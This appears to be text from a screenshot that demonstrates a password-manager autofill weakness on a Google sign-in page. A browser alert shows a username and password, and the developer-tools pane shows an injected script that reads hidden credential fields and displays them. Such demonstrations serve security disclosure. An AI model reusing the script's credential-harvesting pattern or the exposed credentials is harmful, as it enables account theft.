 1440p
Google
Sign in to add another account
Enter your email
Next
Need help?
Create account
The page at https://accounts.google.com says:
Username:dtrump@gmail.com
Password:HCBdjtn4675893SNCD
Prevent this page from creating additional dialogs.
OK
Elements Network Sources Timeline Profiles Resources Audits Console EditThisCookie
<input type="text" id="lpcurruserelt" value aria-hidden="true" style="display: none;">
<input type="password" id="lpcurrpasselt" value aria-hidden="true" style="display: none;">
▼<script>
try{(function() {if (typeof(lpcurruser) == 'undefined') lpcurruser = ''; if (document.getElementById('lpcurruserelt') && document.getElementById('lpcurruserelt').value != '') { lpcurruser = docume
nt.getElementById('lpcurruserelt').value; document.getElementById('lpcurruserelt').value = ''; } if (typeof(lpcurrpass) == 'undefined') lpcurrpass=''; if (document.getElementById('lpcurrpasselt')
&& document.getElementById('lpcurrpasselt').value != '') { lpcurrpass = document.getElementById('lpcurrpasselt').value; document.getElementById('lpcurrpasselt').value = ''; } var lploc=3;var lponl
yfill=1;alert('Username:'+lpcurruser+' Password:'+lpcurrpass);lpcurruser = ''; lpcurrpass = '';})();}catch(e){}
</script>
</body>